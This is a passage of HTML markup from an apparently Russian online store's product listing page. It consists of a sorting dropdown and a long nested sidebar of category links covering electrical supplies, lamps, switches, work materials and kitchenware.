	          <label class="input-group-text mb-0" for="inputGroupSelect01">Сортировать</label>
	        </div>

	        <select class="custom-select orderby" name="orderby" id="inputGroupSelect01">
	          	            <option value="menu_order" >Исходная сортировка</option>
	          	            <option value="popularity" >По популярности</option>
	          	            <option value="date" >По новизне</option>
	          	            <option value="price" >Цены: по возрастанию</option>
	          	            <option value="price-desc" >Цены: по убыванию</option>
	          	            <option value="name_list" >Сортировать по названию</option>
	          	        </select>
	        <input type="hidden" name="paged" value="1" />
	        
	      </div>
	    </form>

    </div>
	</div>
</div>



<div class="products-container container-fluid mb-5">

			<div class="sidebar-right">

  
  <div class="categories-sidebar">
    <div class="categories-sidebar-mobile-header">
      Показать каталог товаров
      <i class="fas fa-angle-down"></i>
    </div>

    <div class="categories-sidebar-content">
                                        <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/metizy/" >
            Метизы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item active">
          <a href="http://samodelkin74.ru/product-category/svet/" >
            Свет          </a>

                      <div class="collapse-subcategories opened">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/avtozapchasti/" style="padding-left:20px;">
            Автозапчасти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/antenny-pristavki-udliniteli/" style="padding-left:20px;">
            Антенны,приставки,удлинители          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/" style="padding-left:20px;">
            Гирлянды,украшения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/grelki-jel/" style="padding-left:20px;">
            Грелки эл.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kabel-kanaly-gofra/" style="padding-left:20px;">
            Кабель-каналы,гофра          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/hlam-svet/" style="padding-left:20px;">
            Прочее свет 2          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/repellenty/" style="padding-left:20px;">
            Репелленты          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/telefony-komplektujushhie/" style="padding-left:20px;">
            Телефоны,комплектующие.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/chasy/" style="padding-left:20px;">
            Часы,радио          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kondensatory/" style="padding-left:20px;">
            Конденсаторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/trubka-termousadochnaja/" style="padding-left:20px;">
            Трубка термоусадочная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/transformatory-jepra/" style="padding-left:20px;">
            Трансформаторы,эпра          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/dvernye-zvonki/" style="padding-left:20px;">
            Дверные звонки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/dvernye-zvonki/jel-zvonki-provodnye/" style="padding-left:40px;">
            Эл.звонки проводные          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/komplektujushhie-k-svetilnikam/" style="padding-left:20px;">
            Комплектующие к светильникам          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/tajmery-i-rele-vremeni/" style="padding-left:20px;">
            Таймеры и реле времени          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnye-montazhnye-korobki/" style="padding-left:20px;">
            Электроустановочные монтажные коробки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/bloki-pitanija/" style="padding-left:20px;">
            Блоки питания          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetodiodnaja-lenta/" style="padding-left:20px;">
            Светодиодная лента          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetodiodnaja-lenta/komplektujushhie-k-sv-lente/" style="padding-left:40px;">
            Комплектующие к св.ленте          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetilniki/" style="padding-left:20px;">
            Светильники          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetilniki/nochniki/" style="padding-left:40px;">
            Ночники          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/stjazhki-nejlonovye/" style="padding-left:20px;">
            Стяжки нейлоновые,дюбель-хомуты          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/udliniteli-setevye-filtry/" style="padding-left:20px;">
            Удлинители,сетевые фильтры,разветвители,переходники          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/fonari/" style="padding-left:20px;">
            Фонари          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/tjeny-termostaty-anody/" style="padding-left:20px;">
            Тэны,термостаты,аноды,конфорки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kabel-jelektricheskij/" style="padding-left:20px;">
            Кабель электрический          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/gilzy-nakonechniki-medn-aljum-klemnye-kolodki/" style="padding-left:20px;">
            Гильзы,наконечники медн.алюм.,клемные колодки,клеммы,шины-n,зажимы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/zazhigalki/" style="padding-left:20px;">
            Зажигалки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/perekljuchateli-moshhnosti-termoreguljatory/" style="padding-left:20px;">
            Переключатели мощности,терморегуляторы,реле холодильника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/skoby/" style="padding-left:20px;">
            Скобы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/prochee-sv/" style="padding-left:20px;">
            Прочее св          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/" style="padding-left:20px;">
            Щитовое оборудование          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/vykl-avtomaty/" style="padding-left:40px;">
            Выкл.автоматы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/jel-schetchiki/" style="padding-left:40px;">
            Эл.счетчики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/rejki/" style="padding-left:40px;">
            Рейки          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/datchiki-dvizhenija-i-osveshhenija/" style="padding-left:20px;">
            Датчики движения и освещения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/obogrevateli-ventiljatory-teploventiljatory/" style="padding-left:20px;">
            Обогреватели,вентиляторы,тепловентиляторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/stabilizatory/" style="padding-left:20px;">
            Стабилизаторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/" style="padding-left:20px;">
            Электроника          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/jel-pitanija/" style="padding-left:40px;">
            Эл.питания,аккумуляторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/naushniki/" style="padding-left:40px;">
            Наушники          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/multimetry/" style="padding-left:20px;">
            Мультиметры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jel-konforki/" style="padding-left:20px;">
            Эл.конфорки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/bytovaja-tehnika/" style="padding-left:20px;">
            Бытовая техника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/" style="padding-left:20px;">
            Лампы          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/lampy-nakalivanija/" style="padding-left:40px;">
            Лампы накаливания          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/galogenovye-lampy/" style="padding-left:40px;">
            Галогеновые лампы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/ljuminiscentnye-lampy/" style="padding-left:40px;">
            Люминисцентные лампы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/svetodiodnye-lampy/" style="padding-left:40px;">
            Светодиодные лампы          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item active">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/" style="padding-left:20px;">
            Электроустановочное оборудование          </a>

                      <div class="collapse-subcategories opened">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/ramki/" style="padding-left:40px;">
            Рамки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/rozetki/" style="padding-left:40px;">
            Розетки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vilki/" style="padding-left:40px;">
            Вилки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item active">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/" style="padding-left:40px;">
            Выключатели          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/bloki/" style="padding-left:40px;">
            Блоки          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" >
            Товары для труда          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/sad-ogorod/" style="padding-left:20px;">
            сад-огород          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/metal-prokat/" style="padding-left:20px;">
            метал. прокат          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/derevo/" style="padding-left:20px;">
            дерево          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/" style="padding-left:20px;">
            мерное весовое          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/shlangi/" style="padding-left:40px;">
            Шланги          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/tkani/" style="padding-left:40px;">
            Ткани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/viniliskozha/" style="padding-left:40px;">
            Винилискожа          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/trosy-cepi/" style="padding-left:40px;">
            Тросы цепи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/kleenka-skaterti/" style="padding-left:40px;">
            Клеенка, скатерти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/plenka-ukryvnoj-material/" style="padding-left:40px;">
            Пленка, укрывной материал          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/rezina/" style="padding-left:40px;">
            Резина          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/kant-dekor/" style="padding-left:40px;">
            Кант, декор          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kanistry-bochki/" style="padding-left:20px;">
            Канистры-бочки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kovka/" style="padding-left:20px;">
            Ковка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kolesa/" style="padding-left:20px;">
            Колеса          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kovriki/" style="padding-left:20px;">
            Коврики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/vse-dlja-uborki/" style="padding-left:20px;">
            Все для уборки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/vse-dlja-uborki/vedra-tazy-emkosti/" style="padding-left:40px;">
            Ведра,тазы,емкости          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/avtotovary/" style="padding-left:20px;">
            Автотовары          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/tovary-dlja-bani/" style="padding-left:20px;">
            Товары для бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/plintus-ugly-pvh-porogi/" style="padding-left:20px;">
            Плинтус, углы ПВХ, пороги          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/" style="padding-left:20px;">
            утеплители          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/uplotnitel-dlja-okon-i-dverej/" style="padding-left:40px;">
            Уплотнитель для окон и дверей          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/utepliteli-i-shumoizoljacija/" style="padding-left:40px;">
            Утеплители и шумоизоляция          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/porolon-ppu-ppu-lateksopodobnye/" style="padding-left:40px;">
            Поролон, ППУ, ППУ- латексоподобные          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/" >
            Посуда          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kopilki-suveniry/" style="padding-left:20px;">
            Копилки, сувениры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/" style="padding-left:20px;">
            Кухонные принадлежности          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/durshlag/" style="padding-left:40px;">
            Дуршлаг          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/nozhnicy-kuhonnye/" style="padding-left:40px;">
            Ножницы кухонные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/ovoshhechistki-ovoshherezki/" style="padding-left:40px;">
            Овощечистки/овощерезки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/shtopor/" style="padding-left:40px;">
            Штопор          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/razdelochnye-doski/" style="padding-left:20px;">
            Разделочные доски          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/mojushhie-sredstva/" style="padding-left:20px;">
            Моющие средства          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/steklo/" style="padding-left:20px;">
            Стекло          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/farfor/" style="padding-left:20px;">
            Фарфор, керамика          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/" style="padding-left:20px;">
            Пластик, силикон          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/valiki-d-testa/" style="padding-left:40px;">
            Валики д/теста          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/voronki/" style="padding-left:40px;">
            Воронки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/kistochki-kulinarnye/" style="padding-left:40px;">
            Кисточки кулинарные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/moldy-silikonovye/" style="padding-left:40px;">
            Молды силиконовые          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/" style="padding-left:20px;">
            Столовые приборы          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-kolobok-quot-amet/" style="padding-left:40px;">
            &quot;Колобок&quot; Amet          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-slavjana-quot-ashinskij-metallurgicheskij-zavod/" style="padding-left:40px;">
            &quot;Славяна&quot; Ашинский металлургический завод (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-torzhestvo-quot-nytvesnkij-zavod-quot-dobrostal-quot/" style="padding-left:40px;">
            &quot;Торжество&quot; Нытвеснкий завод &quot;Добросталь&quot; (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
